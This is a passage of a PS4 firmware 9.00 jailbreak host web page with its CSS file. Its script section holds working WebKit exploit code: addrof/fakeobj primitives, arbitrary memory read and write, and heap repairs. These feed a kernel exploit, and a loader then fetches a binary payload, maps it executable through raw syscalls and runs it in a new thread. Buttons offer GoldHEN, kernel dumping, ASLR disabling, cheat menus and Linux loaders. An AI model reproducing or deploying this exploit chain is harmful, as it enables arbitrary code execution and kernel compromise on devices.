            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--load payload-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                allset();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }     
        function SendPayload() {
                var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
                var bufLen = payload.length;
                var payload_loader = p.malloc32(bufLen);
                var loader_writer = payload_loader.backing;
                for(var i=0;i<bufLen/4;i++){
                    var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                    loader_writer[i] = parseInt(hxVal, 16);
                }
                chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
                var pthread = p.malloc(0x10);
                chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
            }
        function allset() {
            ShowMSG = "You're all Set!";
            loadmsg();
            setTimeout(ani2, 4000);
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = ''
            document.getElementById("timeout_scale").className = 'timeout_scale'
            setTimeout(ani_2, 4000)
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
                document.getElementById('timeout_scale').style.display = 'none'
            }, 400);
        }
    </script>
    <!--Jailbreak-->
    <script>
        function load() {
            ShowMSG = "Please wait, Preparing for Exploit!"
            loadmsg()
            setTimeout(poc, 800)
        }
        function jbdone() {
            ShowMSG = "Jailbreak Done! Now Load GoldHEN..."
            loadmsg()
            document.getElementById("jbdone_div0").style.display = "none"
            document.getElementById("jbdone_div").style.display = ""
        }
        function Jailbreak() {
            ShowMSG = "Insert USB Now, Trigering Exploit!"
            loadmsg()
        }
    </script>
    <script src="./payload.js"></script>
</head>
<body onload="load()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <img class="ps_logo_notification" src="data:image;base64, [base64]/d+eyz9/db61v73JOs5J5hf3cP//[base64]/[base64]/cEGYEJlH+m70g0ygWNtBP3BBmBCZw/[base64]/KA/Y2ch+uDvy84EA4ODx+fHpgYbgGmVFePj42fkx1MiE+DvnZh9CoYzZQLH5McmxwZgWuWssbGxlgf8ZAJfUHFh9ikY5ssEXpcfG2EDMK3woETu/3b5qBTSwCD5Bs6RCeyUfTQ2ANMKa/WL/qv8uGUYE1DBhiEh8TzpbJnAU7OPaWMDMK1wU152wrl5GRL7Sp/NDtPGBmBaYV1edsJ10kPZYVC8X62AuflxstgATCswBtAR6gbcp4K9AELkCzKBmflxktgATCs8npedcntehgaBSydlh2liAzCt0G28fzddiH5DQpHt8+PksAGYQXBvXoYIawY+mB2mhw3ADILQt/06JtXYABuAGQR/yMtQIZnIu7LDtLABmEFA3oDQOUqtgOfnx8lgAzCDoAx7/[base64]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[base64]/WNTOgYDrDBtAFuj+EUzNlx689u+EyW5Ui/MjRNWfFLovdejYzNu0voh4C0W0sFNq1csK0gw2gTXRPqmvricxrd9o1JhjU+4nECtdLdf/7EljVUpNYD4Wm9AkSrYEUB1o6xQbQAroPjMO8WmIwj8FYpoBThZkvkvH+QPe874FVbfWJ9aAYG2APwH+QUsgU3C02gCbo2llbz4Kb6tr6lN+nn0s/lLjHK3WvB7Y0uqNBMT28LVUwGHOs9DKJQTdTjw2ghnxmJra19Z3CKkl20Gaw/VrdX2a5Bk5HBlCLXuI9VRBq+UaJkdoQM6AWhQ1A6DpZW89+C9W19Q3T0ScAs1WLJQbzFuqeFr51fNcGUEUPmX+LgUKWVDJyS97x1KKxJpOsAejaiCeprq0njVYqu0pNhkAd1tkwZ3+x7iNJUYKhZwYwGb0AbD1ElBb9O/p6ob/k/SApA9D1bKWCQTwG80iYSVcxVYjKI93Zhbp3bUfoDYq+GUAtejEY5aXvx0gvwUVEGabwciRhALoOjJ7tr5gyjn1t/VSQxZhce/zaX6d7FtRmJY0YiAFMRi8MMfgvkWgaMohI16E2k04sELCxi16EmFOC0Z9nOy7Cq1OE1XdXSgzmLdZ9KnT5ersUYgCT0UvEvC8x+pgCC5F4mViNx/kgvmMHkHqJFNcH66VoONgTiQEQnUeaaQaAU6Gahp5KT2ReZa/9MhJs5dKLxeIdxhEwBloIjCRvL9HEJI8bufiKhrUHj0j3SQzu/FQieIOS5uD9ejmaJjCNyAA6SQteNkqfhr4Rpft11QvHeALZdzECuhJUHkq6EJgG5sDsA4t/GHkm4ISpSV5UxDVPvm4CLxAPmVFbKjZ7pzE3y9QNfXl+xZm7pTnPemtCM+nb/1p6WC/[base64]//r1V4U+RVknBbTFXFDYAExv035m2I40Y/frjpEUSszpmEjYAEwNM37IZKclqqPSHSedLxG+YKbABFAvTsCFENJYV0sN/WKJ5f6D0FSnYTUlDxAZQLMSU/6d0e+WTaQX2gzhN2nd8fHyOKvxnJd+/DnEgUADkkYsshCJ3Akk0WFgTUpq1ogOBCMFmsxqCdJbquxSSPitGbACBkefNY+MLUmOTZo1pq6K7CUUYAGsw6NdT6YNInxUjNoDAUQVj+zKmsdgGi8xK/dzKrBmDMoBq+ixy4V+i/zOo9FkxYgMoEaps5Nkj1RY5F9k0Y1B7NPTbAEgoUk2fxXbsZkDYAEqKKh5LoveXMANMYVjqF/0wAPIlLJBYX79C/37w6bNixAYQAaqE5D9gx1zMgG2ySaLSS3plAOROWCjRry9d+qwYsQFEhiok+Q9IwMoAIkk62beh2+nebgygmj6LXPhX6t8pbfqsGLEBRExeOcnAzNQiU4xsykFylHZp1wCiTJ8VIzaAhFBlJa8iXQRmFOgytLpxy3QGQFIT/u2o02fFiA0gUVRxGTSs7uLEYOJUO/JOZQAELL1XWiOxx1206bNixAZgqMQkVGVaETNg8xamG2tpagCm3NgAzARkBuzYxGYtmAEBSDtIR8kAGMQzkWEDME2RGWyhgujDMRkAex0YY4yJgxkz/h9cJp6GtYXB3gAAAABJRU5ErkJggg==" alt="">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <div class="head">
        <h1><img src="data:img/png;base64, iVBORw0KGgoAAAANSUhEUgAAAJoAAAAiCAYAAACnZsAPAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA7xJREFUeNrsnO2R2jAQhkWGApwOfB04FWAqOKeCgwpyrgCogLsKzqkgpAL7KsAdxFQQd0DkmdXMoshgy1ojYN+Z/XE/MLL87Kd8TI7Ho2CxqPWFt4B1K6DFYCwWOWi5tCYH76VtGTwWdeqMpL0CeH+l/ZK2kBbwVjNoVGrgSqR9IOg40jFo5Eog0uUQ+VgMmjPV0ipDTbeHlMpi0JxoKe2bATYBKTXhR/AYmo4Q0RorWiJY06HuiL6buh4s4d5cKQSz2eOSeA8L30FTOpzZ3IQItnyE+8qkpQOBi8SwkVADwZwAsC2qpTfS1rfSDLRpRhhNqbUAoG3HNyF83pduPICSRm/YBj8jH0Cj6kC/SpsQWGpYv21js9IgrSE69VmPq2jWzD//UDVpfNbZX2+QMrGeLa+lN0MbF/WQhaPnkCoV9BWD5ocODlOV3mCMmSYbuPZa0f8k7eetdZ0sP7XQIliTspeEEwAvIlp1gw/q5QqNh6sRSg4Ff4BKgSdKyHyJaJ8j1SGBowf1Iv6fd717DlgAxf5KG4ukY6Xra4NWGgpr1x78QTw+uEYB37fh2CLnqGHNb2MuYjpSlKjgBgMNsjmxF+fCbtrexUFKKJp9hczkZJkYPmAeBbRm8T/AS0LwjC7KwGLkVdQhe2GAbEkcQX3RGp5TgBwjvaZTTDvClUBtEg2ILjF8foauG4rTM8NP+Ltw4HXPLbDfs2KIYldNk31ACxBcQ+ub/QVAI22jlHaQmmy7If07D3cMWAh1WKLtX+pLVz81LHgluh1DqMgT93zg+ligbAEtASssa7lHeX1cT5MVlAhe1Y4YtC20wJeK+h2085UBji6q4Rq/tWgVthTvMVhxZ4AkLfvbt9mJDNdYaaMMmwipB4tcCzKpBrt+Dxl8rrFsii70egaMDNJYadl1noOrS/1X3RlkgQGEqud9hi17FhOt99x1CwhUKUrjO4i0IQatNowflOYIsAiB0bXrVEcbtUX9p9KAz6Cp98mGjoZSixHLd0Hz9stMezaVOD3/rAyg1VoplcDaapw61QPdGsLmfuCiMzRueBbdXt8u4MayG4lOQ6JIDZDZND07QXN0tDaAtu65ri1Knyc1mlp0AkDEws2wU/1vQNDBQ1WX6SKCpdp3Up3lVaL7PNHkUD7WnoVF6VIix1HHiu+QPsXkwo+8BCg0x4aFFEB6W+E5F+dfqa7QGKMUrLvVpYFtrUHlQjXqXBmuB9HE0c9WtXWPOKJlhq6TxaANgi6GOm8D4OGuk8WgsVg0+ifAAKDN9R9G9U6hAAAAAElFTkSuQmCC" alt=""></h1>
    </div><br>
    <div id="jbdone_div0">
        <h3>★ PS4 Jailbreak HOST for Firmware 9.00 with payload collection! ★</h3>
        <h3>⚠ No alert will popup! Insert USB when you see notification...</h3>
    </div>
    <div id="jbdone_div" style="display: none;">
        <button class="btn gold" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn gold" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn gold" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <button class="btn" onclick="disableaslr()">Disable ASLR</button>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <br>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn brown" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn brown" onclick="moduledumper()">Dump Module</button>
        <button class="btn" onclick="permanentuart()">Permanent UART</button>
        <br>
        <button class="btn red" onclick="orbisToolBox()">★ Orbis-ToolBox</button>
        <button class="btn green" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="rifrenamer()">RIF Renamer</button>
        <button class="btn red" onclick="todex()">To-Dex</button>
        <button class="btn blue" onclick="webrte900()">Web-RTE</button>
        <br>
        <button class="btn gray" onclick="BeefQueefMod100()">BeefQueff 1.00</button>
        <button class="btn gray" onclick="BeefQueefMod134()">BeefQueff 1.34</button>
        <button class="btn gray" onclick="BeefQueefMod138()">BeefQueff 1.38</button>
        <br>
        <button class="btn gray" onclick="GTAVAG127()">ArabicGuy 1.27</button>
        <button class="btn gray" onclick="GTAVAG132()">ArabicGuy 1.32</button>
        <button class="btn gray" onclick="GTAVAG133()">ArabicGuy 1.33</button>
        <br>
        <button class="btn red" onclick="OystersMenuRDR2v138_v100()">OysterMenu 1.00</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v113()">OysterMenu 1.13</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v119()">OysterMenu 1.19</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v124()">OysterMenu 1.24</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v129()">OysterMenu 1.29</button>
        <br>
        <button class="btn" onclick="LinuxLoader1gb()">Linux 1GB</button>
        <button class="btn" onclick="LinuxLoader2gb()">Linux 2GB</button>
        <button class="btn" onclick="LinuxLoader3gb()">Linux 3GB</button>
        <button class="btn" onclick="LinuxLoader4gb()">Linux 4GB</button>
        <button class="btn" onclick="LinuxLoader5gb()">Linux 5GB</button>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>
<file: core.css>
html {

  background-image: url('img.jpg');
  font-family: 'Regular';
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-color: #24272b;
  color: white;
  text-align: center;
  overflow: hidden;
}
@font-face {
    font-family: 'Regular';
    src: url('./fonts/Regular.ttf');
}
/*Notificatin Start*/
.notification,
.notification2 {
    top: 1%;
    animation: slide 500ms;
    right: 2%;
    position: fixed;
    background-color: rgb(20, 20, 40);
    color: rgb(255, 255, 255);
    border: solid rgb(125,112,152);
    border-width: 0px 0px 5px 0px;
    border-radius: 5px;
    box-shadow: 0px 0px 5px rgb(0, 0, 0);
    padding: 15px;
    font-size: 18px;
    font-weight: bold;
    font-family: 'Regular';
    display: flex; /* Use flexbox to align icon and text horizontally */
    align-items: justify; /* Center items vertically */
}

.notification::before,
.notification2::before {
    content: url('meh.png'); /* Replace 'your-icon.png' with the path to your image */
    display: inline-block;
    width: 55px; /* Adjust the width as needed */
    height: 20px; /* Adjust the height as needed */
     /* Adjust the margin as needed */
}

.notification2 {
    animation: slide2 500ms;
}

@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}

@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}
.timeout_scale {
    background-color: rgb(125,112,152);
    width: 0%;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    position: absolute;
    padding: 2px;
    border-radius: 10px;
    animation: timeout 4000ms linear;
}
@keyframes timeout {
    from {
        width: 80%;
    }
    to {
        width: 0%;
    }
} 
/*Notificatin Done*/
.title_div {
    background-color: rgb(53, 54, 58);
    margin: auto;
    font-family: 'Regular';
    padding: 10px;
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.btn {
    width: 200px;
    margin-top: 1%;
    margin-left: 1%;
    background-color: rgb(53, 54, 58);
    color: rgb(255, 255, 255);
    border: solid 1px rgb(53, 54, 58);
    border-radius: 100px;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    transition: 300ms;
    cursor: pointer;
    font-family: 'Regular';
}
.btn:hover {
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.bottom {
    bottom: 1%;
    position: absolute;
    width: 80%;
    left: 10%;
    right: 10%;
    margin: auto;
    font-size: 14px;
    font-style: italic;
    text-align: center;
    border: none;
    border-radius: 10px;
    box-shadow: 0px 0px 2px rgb(100, 100, 100);
    padding: 5px;
}
.glass {
    background: transparent;
    border-radius: 27px;
    border:1px solid rgba(255, 255, 255, 0.18);
    box-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
    width: 150px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-left: 3px;
    margin-right: 3px;
    border-bottom-width: 0px;
    border-right-width: 0px;
    border-top-width: 0px;
    border-left-width: 0px;
    transition-duration: 0.4s;
    cursor: pointer;
    font-family: 'Regular';
    color: ghostwhite;
  }
  .glass-titlehead2 {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0));
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border-radius: 27px;
    color: white;
    padding: .5em;
    text-decoration: none;
    height:25px;
    display:inline-table;
    font-family: system-ui;
    width: 30%;
    text-align: center;
    font-size: 20px;
    font-family: Mono;
 }
  .glass-titlehead {
    background: transparent;
    border-radius: 27px;
    color:white;
    padding: .5em;
    text-decoration: none;
    height:40px;
    display:inline-table;
    font-family: system-ui;
    width: 100%;
    text-align: center;
    font-family: 'Regular';
 }
</file>
